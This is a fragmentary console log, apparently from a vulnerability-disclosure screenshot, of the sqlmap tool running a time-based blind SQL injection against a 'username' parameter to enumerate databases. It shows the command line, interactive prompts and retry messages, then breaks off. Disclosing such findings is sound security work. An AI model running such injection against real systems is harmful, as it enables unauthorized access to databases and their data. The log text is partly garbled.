 sqlmap - sqlmap.py  -r 4.txt -p username --dbs
 as the counterpart to database names on other DBMSes
[11:14:38] [INFO] fetching database (schema) names
[11:14:38] [INFO] fetching number of databases
[11:14:38] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[11:14:41] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:15:47] [INFO] adjusting time delay to 2 seconds due to good response times
372
[11:16:04] [INFO] retrieved:
[11:16:17] [ERROR] invalid character detected. retrying..
[11:16:17] [WARNING] increasing time delay to 3 seconds
[11:16:40] [ERROR] invalid character detected. retrying..
[11:16:40] [WARNING] increasing time delay to 4 seconds
[11:17:01] [ERROR] invalid character detected. retrying..
[11:17:01] [WARNING] increasing time delay to 5 seconds
[11:17:26] [ERROR] invalid character detected. retrying..
[11:17:26] [WARNING] increasing time delay to 6 seconds
A
[11:18:13] [ERROR] invalid character detected. retrying..
www.wooyun.org